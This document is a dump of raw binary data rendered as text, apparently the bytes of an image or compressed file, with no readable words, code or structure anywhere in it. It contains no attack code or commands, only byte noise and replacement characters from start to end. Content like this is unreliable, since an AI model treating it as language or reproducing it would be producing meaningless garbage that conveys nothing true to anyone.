-���=�C��$P����7p�cX_`L�o@�i?Z�3�JE�zk�;��zn	z��>�;jɆ> ?'���B*�*�ek|wV��)�.uy�D���Չ^*M�f{�W+aJ=L�,���3om�Z@8��m��! ��|���ы60�ߧ���}�y��i}N�-��7̨dҌ�q�ЈRl�������A���k����8ǯ�郔K��[ ��:d��˭�0r�&�|����=��#)��:v5g���
��ǀ -bbd��9TP#л��I'2�P�j�3G�E�����9>� U�3�v_��A���0. ��� q4�E�I�t�����K��ð���E�Oy��wd12�����sxG0L}g�\i��Ymy���\z��y���O��z���@k{[ �#��${��ϻ�<v��h:��t#0P�f�N$���5X�M�})�����hP��H"�����w�E�D@��x~�v�o����F�������w���ʸ�0����q2�kl��=�� �*����0 �݁	�	�<�6ºR$���˪E�m� ��0B���T@�J��L1f��>%f�p<�Q��0���+�����R%W�7��Ex�
A0��=�B�� W#���+��`�Wq���FL%�Y�D*Vє��)M�)G�@*EΦ���w�;��;\�p��B*��;�} L���Ńc!(�`���b$l+�2�,ML ϶�k�[��ԓ̽|P�W`mo
Y� /@>w��m;@�$ޢ�50�$@@0��=�h���i��:`�qo�~�(Q�zŀ�1m
�AW�"�#�B�(��q���C��>=��{ ����: xP"��1 �!�S73
X��;GU�|�I�i�5*�6H�@�(@�S�i�:�T+#נ�\�% =��7���Q�{H�M�fn��{Uŷ 0@>��B2
<�q0w�d�TY���+:*gڵfz��)��L:�ԔM�;ᜲ1�;����;X�1;�.`P.0�.�飢��2\��ٻC*�h��ȳjг��;�����l��*���Mk��uq �Й�_!p��� �PG?g,#���O��Ć�����$�l�n��>�V�Oa�
��6RL���p��1�&d����h��Z�*n�b�7��xc�2'� �m}	=�t��Yb�<C"?.�G�"^�at���I���	�O�1v�$GVr�T$���# #7H�F��4��h��w�ؾ�
�. ���]�SPI�t�����Y�ٖ���;�|��;��)\�Y�����;m�y �����Xak��;]1���N*�.�q���0�e�hN�³aj�<�~�^+�ԉ۽��s>�B=(�vq*��v,�emi�F�����n����-�5���$ ��m�]Il\�N�.
N�
Aֈ�U<��ҹY` 3�I@�SBH��&�C��\�#g2�k�m,�7.&r�@��C� xPP��n��%��D��y����y�F���I�
vv �  yyXX����,�4-��X,x�v  �(� !vyx4C��|�|�����z���|�|933/=99$R7��R��7����GG11��G'�E��.���G�ԥ�p�����B�	!�`�aFE	\h,�0u������w�� FL�;`(��p��8m��y`��;�ذaeM�?h8��H�"D($ ���w4��"���^X���E&/8ܡ@��P46R� �!��t?�M�7��5����%�T/^�(�$C�@��� ��~�`����fΖ1kM��hқ?_V��I!I��x�J�H���wo/���sOq<ȓ�Ţ�rP9�#��<���Z�A����Ai��B��1��H�C�5,8ib@��]�z�ɯ_�= ������"A�, Ap��#�TH!yT�\|40 }���]w�`s�,2B<��)�p��ñ@tp�0����#�~>�рP���B�Ђ���$m��8㔳���3Ri��9>�Aa@�?��C'���A10�PAՙ@	d��P�NV�Xd�F&!ZP;r�$R�3���(T�RJkP�iPL�ń
V��Lj��Mtda�Ql-�VOK�p DL�U/a�LV�t��Vb�e�)��L8!W`5@@�_@��W^}={�* ��!$�� (�Xd���ٹ�nf�h�e殻��!�g�}�@�%�oP�v� Q�o�%���
+�@�tK�s#��u�U�r%"@_ݵp�X�+`��	�%QFvP��Y �'4�G�"�3��X�����'B"H���r4Y�x�P!�A��݈$" I�X��"=�0B"��M6+3� C�X�}��@��2�1��@�%�� n# �. �%[��8���N>�P��s����њG��>q����Q���i�F�W���'q�U�1�z�	t���f��U�V�¥`Ĵ�D1�Q;%��������+��j��SPIE����R�X���V+x�K;d�B\5V�]��	}M�`r1AT�P�\#��L�\�J�9��dƁ�RW2��K_P��	�� .��7>������:kXv��1���;�2q5��Dr� $in��	b���`,���b7�Ռ83�r&$�%�j�`�2�'���?�<A��p|(f"b����
 #0����`d��d1 ��mG>Z@`���'�0bV��� =��-YI
�Ò7�pO6N
G�V0��=�r�k�Fb9"�i	a�+5�<�u��0k'LBU�+9HLU�;����H��9�	R�Z	
�r��`/�����|�(���Q�2��d�3�����% %D���� �ܡO�����p&�&;pB�R ��E�Yu���r�g����E�4@pA��Y�U�@y��]t�g(c�ּf_P�W�p�(�o�|Ӄ�-,9�aXpH��0+�����$j�c1#Q�Jp�_b���� cId��33'>1���4�+�mt� ���O<�aX��r�ƨ�a�"����t�ȣ�F���1��Mą��Z(@���20���-��PD\;�$0`8,}㵤�'/Ѝ����3����cP�冫�:U�s�S�f�4���j.E��nYć�K,�̯<�P.��3z�\� �y��PPT������`r�5��	�SA�gOw���c�O��2=cE�z��U���Z����&�&�@Yϲ(��R�h�~� �&�?"�$1l��R�����B)�R�����^/�)iSSȠ?nN��S��:8l�Q3�����Ǒ�v�S�Ѡ:�`�$t��$��CL��r��&�Q�*����k=��~����H��Y䈯@���em:y��J���1�T0E�+�U`mn �6{�B1oP@��x�=�p@j �����-7Ji[Sf�1�B� �����1Հl�-�jNNI��l�\��!HҒ���X�oG����l?2��'ٖ��d^�<Cx!�B7�-_�i�
)����P�-]�Qxb5F8p��G*v�zǃ�L��'�.hpB`����%��(Ck0�,L �D��:�����%=M�NjR��2��`��2x��E�S8 a��`¨SNjt�J�)�g�m�YH��Շ3H�z�T�c��������hM����9�������K�4��8��X�^-�I� �	ٲ� �= A�[
F  �Z� ��ӟ��:����m �F�(@���q �8����5�qk�ۊ���~�V�!�6P��p�)�";#�%�����k'��Ʈ3���H)���3F LC��´
��ޮ��
v��V�M�b�RD ���@=w6|��d���,<E3Ak@�4�RpYp<ӳ� pE�_�rr�6Q�C���N�-E�� ~�!c(��R�A5fR�r+w���l��A_� ^`^[��SʑG�B8dT��0Dwf+�BC�gCO�F-2(T10 ! 9�p��� c�a�!�E�lF$P�fgj�Vn� ohD�1h&GY�T���6j�wCG�1 S�EIS#@�f6T�G��x��G��
+`Y�6;27�5$�� ��$�2rTx`=�tpz8�m�z�7�q m�z�����x�7{�!f3P�'/�/#�{��\��l��'��^�F]P��IBm��|3�}{T|=p�U���铍�R]���V;�rn�d�F�n�3<#��*L[������X�omQE oE�=��)l�)�c��#o�;q�37oqсtёؑ) |1-�_$�O��MPD�Q@-��-�.DR,W*GR} �R��/�QS =�/� �eI�D�dJ	�є�qM�1NGX�F8�!x@�P9\1 r�^�K0Tˑ"�#z��m�V>�S$$��vTh��f����0�x�gP5a`e��wN��y�hb�G�U�W��,���rP7��Yy� x�� ~�0 �[�@pz�(��z$�z���m ��(����zq�/��!��\B���/���:���|�a}�}�L��O�P/���+��]ٗvP�ԷQ[1���ۄ~���i���2�):1`k�*Q>���U������c_j�)�*V�>7�*����h�?�,G-h��~A �O!�-�������/�r�r�*�t/�A6*Dă=��G9��AtM�6�W@*�s1��	0i�#�gYve+0!х��9! C0����e�#g7�q�3cJ�j��T�U�	4D4�fev�B~�F�Iea��xhI�T�O�`6 6%p%�x��x��
��AЉ��y��[�	�[�����z��z��z���z�ש��z�c��xzJ0)�/��/1��/�]�Q(ѵ:̀L9 ��$��=�^}�'�'�:��\ZQ}d��Laq����j}��|]��w/�M�D)�Эwp_�E�) �=+�GkqP7����S* �
Z*V0N��o�>�"�*�<�BQ�P��E*@#���M .,�4��+�@/�r A�1AT�6��_�B�L�� QƄ�AG�AE��c%G�0XHW�LS�N�6pe\�!� *�N��Vl�!N�]L�_��Nt3n�3p(�n�V�Fr�1i�6f��Fj�^�W!d��m[hN51��G 0b�(� �i�	�	���P-Ш<҆l67����z���c@��+�����z���H�����5H���R��/P���Ul�	���$֪��d&��'h�ǚ�Yam��$�uZ�{_q]��
۴M��2(`Z�a�v N�����_�9P�gP	��Lp*�%o��z*����)�bN�,��?�Ұ$ۡ�,ra�?)�4@R*Ȣ%�0����.�/�a�@���%>ԣ��d`e	Bj##2�XI8"L)��	 5n�E��5�� JK�p�6/0 e !`7C��@����f[�VT�il� �@R3V6�T#5p�3��QS53	}IyZ	9�h*R
w����` �o�Ɣ��,��A�i x�]��X���z����+��{Ț�Y��ʪ���QAᒺO�c�l��9�R�����|���i��p ���k�$^��R�?\Dz����]��e�Z�Z#���j9�v�:�`pP���L@��{*���L���P��P��K-t������rY`b�A0��R̱-(��r3�.4)��R����\sZ!܄C��1X]��E���B��!XY�E֑�D�x �7S���:@aWM�d� :�����b*EM�y�%�Pc�e�9"�(�g;�FOs�_�fiF�]i�i016R�����tu�Hg�A��#�?��{���+ȼh֔�z���l���z��%����c����\���I���}�^�ʼ��KQ��N��(������vh��Ü�m��~����˽|dA�N2��F�TMb�
ϛ�2��V��� ��ՠ �*���U��d!V-�q���#���j :)	ɨk@��@\�d���5I�4i�9f�@��=(^��ct�1~iC{�B�q��A	� u/-��!G���+ ��p�.`j���0?��/\7��m��ejEg�v�PX�wRȉR��ZL�h�dh���I�%@՘�!���;����j\a����fi�-��w a-ֺX�eM�A����ּ{�<���L>�M`�	���|�V�����+�+���ĝ'��	P�	�q���F����=�{���_UM��bDF�˟�
��MݪM��-0�# �NTM)(��;��s�k��|_�{��;��<�4��#�K�+��Ϳ��5p� \t-�����@׍R����}�Ac�a1'�Q�e�qH�Uв.�����ޖP�h����n	-,�hT7U�a$H`�!��G �3�90�&g��	ኻ�K< m�l(7o'�\TCR�Fz�FRՇQa`�NX"��..� ���pR�s�.�f���Z�
?��]�ˋdm�'��F��m��M4�'
�V^�'�\�B�_\ΕI�C'=������ G��H��EpP��+��]/�0�1|/0zx�˼�Z�`av ��M,a��Ӑ���+�ԛ5۩M��,��{���)6!����*�#	�������k����d��R�Q�>R���18/0H/-7�%�R:�{��/'�ͨ�=�%�%�X�w�݄`��Q7�2X� F�qD-#�"0NPB31��SڡW�YK��.�x	Zuhg�y�/�o#�4`W�A	�A"�Q�dܕ�x�'�
 �eIm�/��Pov�7��d��=�  ]877288�q���������8q�q@��@��q

BIBMM����9/33��P�Pw=w.�..w	.	w		;E��G����Ž�#=!!+/+dA�4:/!� �(��!v�Ѕ�B�,d�h�0�
b��#h� �;)h\S��+L�		2H+M�H���/S�dI���6H�$�b�Ξ>w~���C�,�`�1��R:t4QР�?~�b���֮X��+lرa��Y˶-Z�\4P������bl@r�D�=;�A�È�XL�b�48�L9�a�0'f�A� H��@�i<yN[0�#*�#G��5e�+��Ρ;�i<,�xN�N��ȓ�Y�g��=̟;��g�����,ؾ}t�!aD^� ���w"�Ӈ[�`@�q���ȁ�B; DPB	 �Q�v �jvp��� T� zd�!đa�%8T?�Ȅ"�<�b�(�"/2c�h"c&8 ��@�U�)I萁+�P�/$a�!4�.w<��0�t��wĐ@^Pp�6[P3Ac0�5��@4a���`G9+��B4���N)-�`�8�hЏ�����iZX@�>(X�B�W�#
����B�md�
V�Ąj0�F�V�d�)�
�LE�PK:�T���E���AQ6(U�/L��TTee�Wf�ՕZo��V�m�5���nE�Vre�DTw%�1� �_����氚f�1֘x����e��9 �����i�p߂��QA����l:� �]֛n���Bp߽�ކ�Q�s�I�G�1�u�q��;��0y��I�;00Ђ���0���ǟ������ �OG���,,��LHYs��gdX2ɢ� �!��N�@!��7���X#��Ј�"8&�&U��-*���)I� �B��=��K���@喫�̗@c��pLp ��xyL7	h�����9 �� �I��z��.�����С��0�@�D�|vT��>�I���ƩE���G$���KV��꫱�J¯����O�FԭF�pİw�� v�bU~ `V���`�Z�"����lK�-�KT�q)�8�P��AA_�Re�3���G2���ӯ~]&��9�vHs4���x� a*&�@`Ph�p�p@7u�Xj��aH�HV��]G:�i�˪3�t�O<ad��ьfgA��τ��Ȱ���oN�� ��i`���>f�
��AY��*� Є��TLCX ��"�npC0�R0�,Q	M�Mo�HD�D�7iCz���.($!qPh�.z �^Ġr��ȖV�9�)Mf�C�|�Ѝ)L��І�����.�tz:�Eܥg:�8@�|0J��� <S/�¢���;D�w����S}�{!�BHHғ�1�(�*JQx��ŠAI�NrR+�D�sAS�0 o}�VQ��n�+tK��u��le.��A���7dp��
B�0��&<a{Vx� �3�1�!���1a���s' 1x��V�:$hc���'B�8i���PfE��e�A�h�8(��>���;�*E	H1�яa�`�1�QaG[Z���4�`�+�����?��،�!�igC` �H�qm@�X&�V�ҚV��\�%aʺ�Ȕ~��b e@TRS���%�b����Le�rMk�/�&�s	���i�xA����/t!:��: � �P�vd��T���A�`W ��;�j(�HE
2F�#�����н�jU�;�l +���}��	Qt����J~B�
��a�B�_]�P�r�[5i��@�4��#�h�($%� �!��@a0G×��
��'<��fLÂ� ���h�:b��B���$l���a,��<$�?�YW��2rCc�NsPVE��5l���;:��7���0�Lz��4�-����(�)�?���Ax4z��P�<�n�*E�B��
��օ����c}ZZ���]�$.��P��\��Za�q5�q���/�1�]"�ǸҚ6�9jH�	���+]4E����`'r�C�bf�a0�v�x�EA�m���Q�R/�Ǧ�T_صW qE_1�R�OH �p��J$$	�V�X�Ġ4�0A7�>���$`�O~e"���1]F\ze�'F ����j�e�T1Wp�VB�
>��D��p ȧ�Wc<� O��Qa�
�/�p�<��͎�G�U�����(�cN[�4Vy�d@��3S$���lV-n�����h������y2d�)�ł�;Ә��˱�}P�-��
`(CzWϞ���Zg���G� ��5��p������ֹ�$i9JGt�o�`���8�J�Ub�ꔡL�6#�n5J���-��n>t��&mliJ��]�V�����A;Ёl��
��樂�����Mw��20��S���'��5�����6�`,Q>���C+��q>�>;�a �r�rD�.!�JB�-�
u.s R�@"%-�Q]a +Wl�2z�"�Rr� =�t+u)T/7E/H&u�/@x�6R�3�Qf��<tH�/�+=s�X�Pw��a�h5w/���j�;xF~�Q�=3�� 2d |���� l(A0 -@��tT�Gy0!�	0`Yj��!2�H2��"�4y��j	@7 Fpp1<PI�%<�z�tk�7���7.� ������{��&�S9��]�і��9�WK ]�Ջ��m���s����:LB/�.�h:�dh�nx�M�N�do��N��� $�7�W��
��w��*L�O2��q�R<Qa��$�%�$P�$�
��rZq�
�,0'sR-�b$XR%�*Hc� O�G�@t;66(d��x�1 '���p/��I���Ae]6`3UVC8�X6^�eN9����X�1�1��no�!�х)�v�V��
0���i5�3�� �W[l��Q[m؆r��E5w�d~dy  R=�6N����(2o3��hP�&z�NZRP��Rp�艖����xZ�iZoC	�0p
� ��$�03p9�t}["m��K�^�&�3[@&E���]6 ���mԀc�l�Fn!�r�C, U�1�z�/0<�bZ )�)W�~��@3 �踝�ȝۙ��=4!��BP�q��+׀>��SK@��;/�
CT�Q�)v�#hs��tR=�JU1�_�` :�/.T�R/�ad(yBB�{�W d�uB�!>�ds���9�]�`&�Y���D��MFd�S�fy�P�g��!EQ6�q��W�,`Ɇ| �`i�f	�r`�V�Gni(0���  ��ף]$�ؔd� i0X��B���% �?�����x1�W�8��U�����up���pr�8��Ɛ��^��LpP��c�7���3�J:G0_\� S�o�`/� ��0��� +�o�����(�Db)��/b�I
�W��x�M�(�O���a!����ُ������E@D��)u�����-0F��:�:Ro�ޢR+�z1�.~�?���248�S�w�������S�quB�A�3���a���=��6T�9�18zS��y1ÅhEV?ʗg�gihA�֤4�O�nh�M� j�t8�GohC�w`cX��8~�V�l�4�$zPS �h Z���ȧ�y���7���)��6�e�{� 9��&���3|����Y��U]Щ�
:�
��Z�Է\1��CK�dO،�/�QMg�Po�ë����D)�OwOq��Y��ʹ��w0���=�`����>���ڀ����,1���$�#�h�-�,Ԑ'&�	A�*��sd���OPKQUp1Я����zdF��[uIw4��/�!�4�F��G9�G)�" N��0�V�0SC
�tO�3��E(Kw_hg1#Ap�4���A�LZ[\[bi�@�MJ�V� 0p�:9XB�%2A�y�f�㗈})EM� �9z�Isz��yW˧Y�����z�JIc{Z��3���T�9[�ķϐ^��N :�:}�(L�é ŚJ&Yp]�IK��P@�'�}񡒟��_Z�Z�������"``D�۹������
M�gqG+��q����s�q�ܺ�Z+%G1�P�8�TQ��r��$�'8��
Ah�+$@�_��	z~@�$yS���;��/��xK~�����0-�D�ܷ������ @	+�A�^dYA�}�w�x�6CK��;[�N���4;-�=��j	�6x��e�VdJ6D� $LC�Y$2�?�4�"�X�,���ǘ�&�H�õVZ7lZ��~lK=�K���a�\��|��f2u[L�*��"`N`p�o0]K�&�WK�0<s�:d��:�0 ��~d�a��K�@=���r���x���
w� / >,����P�­�)?Q�X-?4QD �����?S����b�I�I-�|s�|R+�[���1pU�
j M��9�����c�B�ᡃ�UxH��!�0I�e��=�}W�4�ilgf����h8e������!�_�;Z��d����S����,�TNK =P"?��'6�����y|��� �p�6$�����h 
@�0�~�ϕ���(�5lZ}������K��i�&p��dL�s Q� ]N���N੦٨�	��JW
�?#-`�'��N���Z��Ϲ���r\ǟ;���
���j���h��)�X����Շ�hr�[/�e�Ǫ��@��(�����n]�D*%.�8���
�/pu����t+B��0�����ir�x=�G�� 3�G�>�Q(�nyeY�1���-Y��M�Py�aVT93�sy�V!�5�?�C����\�
�X����/�;w�ͼ�j�a��}�T`�2�pbf���:��^��
�UZ{�ݒYÕ�8%İ���lmޭI�
L>P��\�*�dr��ʩ5��]�=�J���$�fx bv�~0P�)M[%���a@�Z@^ԟK�r��
 �P��*.��*?s0��
,� ��8��w���Z�_��%��Q>��qq�4O���:�_pK������S}�񕱰�R�dC3T����vd�.�p�	��U�:�eff�h�L;*��<�Y�r&�y	�|� ��̓���L��� X��l3x �b��2CEj*E�� 0i�6&
� #�+�l���}�������I��z��ݥu9��l�%�Um�`�p�̷�SL'��YЋ�z��=�ͩ��\G ,���d��@9���1�U�MW�����1�h��i� ����i�H͹K�
/��#�wՉl���)`�޺>�"�'��H�M����%6@?�<�b	��.�@qA��x��pp��6�x�3N��O~3QG7�䡶(��Q*��p "3yv��y�x�y���x�,,Xd4AA�i|�|z��{{z{�����
�����|���ÿ�����
 # 	 +���������i�v � T#%�%` ��v9��+�+��9�y�p�#���.]Р����7nH�"��ň7�$H�1�(`8�"��"9 ��/+]�t9a�*6���s�
K���R��8:��X��Ȅ"E`rt���B�x��x,�@�Bǀ00�y�B�Zt�	��n�0ZZ��F�a�L�p��$.,8�Ǐ?~�"�ʘS��L�s�(�� M����QH��:u�,D�$���B^�(3�qȊ��1৸���� ���yq�ƛ��N�:u�ءO/�+C!B��O�$F�#1�N|9�ހd��h��~}�iط�4�H ��	}0a��U �T� o� �P�c�!V�$���$`U�G%X�-�x��(���J+8ҘF50z��1��"A1��� ���t���� 'f�6�t�M]��� �s%D ������A�ؓ�����>w���
���A����h��q<�cXDQD(miH&��.a:Ӧ��7-a�Q9M��NLe�8�DP�����A�H	�p�We��m�I��X-�Cx��UV`F;�Q�WZ��1�1�-b�����=�c3d��f�~�Zj���nj|�Y
ؠwXU�m:�6���5�ؑ�-g0v�I����5l���e�0r4��xI@�D魷_|a� �0_���~��l_0�� ��)� �a 4���3F���R(�X3h�����H"*�$�����X�`_�2��G���6���H��?��/� ��0� �K��( �'|`SM�h����t��84TpH��cf%�Ў; � B(�)��t������9!��@�s �Ftp��q���qP��Gj��'}����p��$<��/�S6,����j�A�*��c��Ta��!X�U�:謃^*#��[��@׎-���r1�K�m�mb��Yd�5q�e�ٌf�Ѩ�4Q���u}��!���/����@o�y�`��s�ð�@�s�qs1�i�1��N���ad4@}���."��	��L�9��͈� h��� ~��3� 1h���}(D"�Z�H4"F��j,�!5lq6�}�b����Y�h~�����cm�d܆����o1���%npi�R9�p�1��LdbǚԔ�p`&���4'��s��S�<�'U�r �+�A�����z���H6��[����aNOz�*�RZ�Z�j)p ��DŔ�d�E��zpڸ�9�J�,@�4Qel��[��X �������ܯ[��c �Oq)@V���(�"p]< kJ��d�^D��mp#ݘe M�hp�����N´C��Ԅρ�q*��$�4	3����C��aH0@[���T�@$�����zج>C��5B!���Z������CN��ǈ����B�B�0�Yx�.��*�v�V�A�a�B��%!�mx�^�ʋ<j#��#)�ot���(G�4&��(���C��8%�Jy�T��s�mh���D P�I/7r �M�$��H\2[�/x5��M���*�,�(̛ P~'d�p�������{U�
ܷ�p��@��`�����ءhB�p�� 0�c�>3�ƞ�:|�'���
��g8㙅"���I��(@06��������m�c�A��t�
C��O��;s�Fl�#�Ǧ"����C ���>�˂h�̈D����&>Q����Ј��28�xH��U�a���x�2Xq"G�h+�D�؁�J@r|�)r�VZ�}�#_�b$�`�n��.����4�-F~�aC�H/����k\: ����?���0���mNO��h'�������In���P�Ӵ��L�r[��䘴R�2�)=�D3UH�	s��``%Е&�+�t/�a����u�,�-!���0�;d�U6��{Ƌl�&pc�;������@�@̤K]���k�(���)8��,��z�e fi�,��
�������a�!�;
�Έ5��'��<'��r�S��ge���~L�ÚQ`�1�K�'���]r�r@ �LU1hZ��&�<���(��&�2��E��(���0��1�(+��\�!a��J�d�mt�C��P�,Ȅ�8��������c	�Ƚ�#�d=�h�mnt��,�(�JW�� !��HNB�MoAԻ��vb�bJo)�Eu3i+,!�åUf]r������D��ء��",8��5H}���`�x����o�/�
��~	X@u�5�Z�߽�<4���m�`���/`��ɝGǄ��S�$���U���p�aZq�V�S����3#�^>^���,d d5�8� 3's3x0 /�K V�dM�U6�U�psVcs��"Y�ee�s�i�VF7
t�LgHʀm_p$� o&uH�ft�i�uo�%~�g|P�@!�X���%��	 	w��h�3'pR�isRi��w��] [�w����'�4L³N1����x��p�yE�Y DPw�Lo�D�10��+Zav ��]Y�,���,i���[_ 0�a_���� ��m0m��{�n	W��_�uP�.��|�/�/bQa�Q�`�W}�$yt�Dg�gR#�a�w*E1 �c�q�aS`c��D������A�W�BT��b&�T�%C0c��F�4���d�psO5��4;G!�@I�	/�enT
l�V�` O�ex4�M��W BP�Q��$g�x�����EXz�d` P�u&T�8%�I(9��Xr�9s'��9��w���X��J������)��i�bw�K�4ôt�x���d�$\��*��[:�p�|�6+&v+	`=��+�e��I�3d�����]/p-v��q����g�pm��mr�^��{��?�_�V|�/���H�B/��|�M�G}-P:�PS1�`b�C򗳇3B��C~��$v�q�8C 2=dPMd�D�E���2^V�ސt�� �44���!�`�RS�[5"$�UI996���:��0`G{�G���^W�fh3#yT�Ƀz�Hߐt,�EgG&�.�v�Ä	�&�S'q�hz���{��:|ד}�Z�Gi='�;j8<PI�N1�V�\ �(
�Yp5p��n���!�kX�+���!%S,0�=�W�,vYa3@�(.ӶQ!_�Y�OP������*Pn�@��.&/�"�fQ��V��/��=��/�9}�ə��`�9 �a��ǌ{��g0,�RI�~�X��:C:�2�2�gz1D3c���أ6�[E�Ў]��+��o� �p����Qss��VC5W�d�	ϢgnE�_�V�ep�}�|�ٖ^MW08ؑuXY���00� Xuv�SIT���9 �&�3�9W(��cw�'RX'Z���=��i�����3 2Q.�1��5A�E�<�eЃ\j�j���v<G@�f=1�&���,_�0>*`�7�ZP-���7|i�x�Z�:�-��O��w�.������6/,�|5]��`q�B��`ܓ/w�`�Q�TH��g�Pw�a�Xp���B"qn�7�~4q:�2s�q���=$�7��H�����Ӝ]���Q@CK��@� �EȝuKe�%p�����B���j

Y�Rt���,h#[ P�6@�[���fo%X�YX?�	�M�8�SI��I�v` 9	zY�sJ�'
t7�;���:��W�$���c��㔋�[�2<�J<;q�F�\�e*NP^:q�(�G0[!��3�+f�=[!NĂ�0 9����ղ>Ң����-�0#�2 ��n�IPĥ ���@V`���/���QQ!�+n�+��`>��B��/b�N%Kg}ښ~z��a��1�_�!(\C3tU` ?c3��p2OU��x��w� ��7�n[DPPYK'�pUx{����O	"��)%��CGt�y�z *#��Ij�6�{`��
쩫܃����	"ah�v��I���Є	�9��Y��h}�Y��w�����@IP�'�����i�J[��[�w*�3<�v�Y���y�ĕ9���*�@��%�+1�l�a;�3z1  ���a��i�Z�Q�)U�c\�1@�������׿�|�'�d�"!`�,}E;=	 �L�sb �!�N*Ț|���Q[��1�1pS H w�a >ō@���&�b5�	�����CNd
�
����9'�P� ��`ds�`8�ɝe�Xs �XL�!驚_<�P�& GRH��GĨ��j<�`WX|��a�Us,&+�I�0����:�5�T:��hj��J�Li�L��i��;��������L�\΋�'�+�^ <,��2�°��ܖND���>Z`W���O�G��-2]�Bp�����B2�|�P���)0p�>x���l(�E���/w`�j`�lr(`xpW����0*Ԍ�!�R�C8u��"pc ��Jc<��1��1  ��-6�Y#�(B�9���E���Y���y�#R����R,	�D�5B�$G�� �"� �0�2�{�0gsf�~���Ӳ0X0� ����f��x����PJ�Ց&�u"�s�'��լ���`;��p«;�G����ɋ�"ZN�����*E�qH�5�8�}��8S��	0`��s�Z@ۅ������Qn��ط'�.������͎�Tne/�,�3(0]�%�1�����L�j�E);�ld��(��!�ۯi�pZ~1.�P�1��,2p��|�ca c�hT�= "TCec��C)C�`��]��0 P@�[4����	"M�{+Ҍ e:'VZ3p�d�7���L������=h|�`������Ӟ[vf�!���8l��1	�DJ�YT�Yy�Y��sǭ��n�)!;��ּ�m��cj���B<5\Q�Pq���سM��W�v�`~=���>�{��=��4u������KV:.!0@-˥`�����+��unxm��xM�!����HOkp#�d� Z  �������0G ��1b^.�)&�"�4�� T=45v2&� � ����ܝ7ݶ�1 qNpP��U8s�/Ҍ�ei4�?w�DGf��/B���(?ӹ��y�^��0�Bl�>Ǥ+��t�Ԫ��5Zz��$iv"'�i��UX�_]�M�(�x6�[�|�K<�*N�M�u�h�<E�#j��l=_xm�D[���]�@z���TN��B?�0u&��y��){c>.�2.�H|1�@�	)$��Q6YD.wDDww33(3�3���!�jDwkjkVVk`�b(XdZW (A}�~�������}~���M:BBIO�UO1.1'GnHH00C����04���4��-�44-��-4�0�� ��>z����g�	:�0� ('Nl��ϊ< 9��ÁC;#Q��Sa%ȗ0c���'��X�0���'C=@�"l�a\>����c��ӧPMH�J�*�'M��Ѻ��֯|.d� ͂����¢eJ p#ȍ0b* J�ػ�0{{p������8>\����/��#c�9$CF̙3�ƒ�Mz��$8����[&�>0A�۲go���Hn��',)��p8��`�A"�]T�@J�/,��aAAi�����"��4�U>���X���Ę&
d�@�
h`*�	�BHF���E�=��bLRI&n�h��!�*`��a���b�(T�Ep�pE���0<�ˏ��@B�@�UĠd5}��@ ��0@�<X��� ��=-|�%=�!P,`PR{�ADI�0��BFo�Б/�DJ&�H~�Th�T�,��G,��,i��BAe��1�&Sl��SjB�T��P@Y��TR`mՇP�aZ�EZ��(��\xEP°|K�^ DPd+�d�b�q��b�EV�
�if�f�A�d��H��fn���Ek�K[l��F����&m�M��%W��N �e���,�&孀��т@㽀�٭Ǟ{��G_i4e�}�1�U�(��F�,'�rV!	�L�����"R@�"�H�H#й�Hj�$p�#)�
`0�J)��Q��v�AK,�/;�(1:�LD�Ē1aM�� �R� ����7���]�=��CC?���8$2. �s��Nh��tI'j�J��t�L�6�R4ф�<]�iO� CV��j��)�'�Q�z�{|��:���Fl=�� p  �%؅W�}U_�\|N[��"��d�6mf�fڷ�:6�a��K�=��.��ƻD���OG�>��kE� ���8,��s��CԹv�C��C-��-p�ɂ=�A|@6�AE)�KU�в!�)��&t��`$�@�R0�"���#�F�F�����(��+�BL`�ְ�S�A(��+�����G;2S2�6�mI_����6o A���ĥ:b��C �/�K0���� ��E���0�FB��{A�չg�D$��
�+Bm.&5�U�fJ��ui@`�����v�Ja��*W�ExA)�C�Ёy�eW��˯����z?�K`J��0�{�R�r��iNQ���<��8 ~�+��⧚$�]�zMl��/ۨ@8�Y;o�׼F���q65�S9P �y0�܁:��찝=�` a��4�ǉ���|B8������Of����A����0!>��Y߉$�Ck���( �(MJ���I]aR�bRK ( ��bx�-~��}1d�يԄ$hdIq[F2�$�	w[�8옥��1���я/���A���0D
�E,2�dDi5?�����y���K>	�ҁ�Qx�AR+M��!i�e�`���� :�J�|'=��,�]�t���	3TF����E/�If^�W��h��ą&h�e�ia���A�>���@��$�iVC�v��5��n��۰7���v����8\`0����m���Q3Y�:(p�B`;�'�$a�������*pHP�B"f5��k��	ՠ�YP��mP��:��j8 (��
"�;(��:��BV����1�(Ew�����]Ջe���*|�Kj�7�|�/�Ѭqě:�t%yx�^
��&��2{� �H񚂠&d����H�bxA#N��?��g�d{����$�ͭ��+�&5��ĳ=��Z9Z�F��UA���Y)!œ�&�� S$�|������c��/�ZC�����$��4���)7\�-��G�_������I.�lw�o�/x}_��6p�m�}5�5�y�R#ăj@��������wA�+:��ǉ!2�#��y����T�3��R��1|PK3����J���P��5��4���8;��50�;�A�[��(FqL(�{J0T4��G�jV�a�d0�	��2Y�<�l@@2����V,�Y�P�:�1�)�xH	�p���RDve��N ��` 4X���X?�% �e;�β�k�f�����!�+mg�|*��R����!����Җ��=.�����B���Eֳ�5z�,�z��@������ɍ̴�`>b{���K�ls�����y[���K`�1oz��	��$� �S��R�3������D�p�y�F6������d �(�1�����k�a4�f4����D�3�%�3�
%fS;`"!@~ǂ�Z ELC.'��@s#0 �bd9'6b�C���6�0HVn S0f�t[�ty$f;(u�Tuac�6h3HP�c-�H"pN�: 4�9�'��X��'q:��g��+�r:X�:�2�B� ��*�Sx�"p����i��Z�ZFl��(�3r�,zQ����?z\0k����k�h��=�1>�1-|.�R]�2�Fr���bN���w��6��[�O	�m���
�D`N�!A�t%;-`(P~(��
�'A�p����~�`_p" %eR���a,5s�Cq`3� PhSp�@EP��S�aS
O�"�g�HE@�r �c5dKaU%�U@b2ɰ�@ՠ$��H�n���"`V58Gx�t�f=fX�9P�VV�W�sBB�E� A'��^�tv0S�9&�'��v��X�4w�EwA�wiR�B�w�x��JnH:pB��v�s�v�
��+�b[�#�e��j����W�^�L��k���Ŗ�.ܢ���x{��Gr#�l�]��m�H��?[�N��/��O�bO�@��� ����qB�,��G�v1�8o��4N3 �&�،'��R2  ��2-s"66�X373�6 b�P�@4E@�Ѐ���0(
��N�,�T1�k0s`0B�5eS�>"F
�sҐ-�$��v#�$F7�7�P]vW�ub&QwW�@'AX*@Fh�:�B�4 v�Hm�� �ho�g�C��f[]���4�bY�d0�vJ�#��P!��bx��x��J]Q��<Hq���[�<��j�u�����t0kG�Jz�Ar����z�{�v���-�-`�@�Qr���m�A�����^ܖ����r Y��d��A}*��
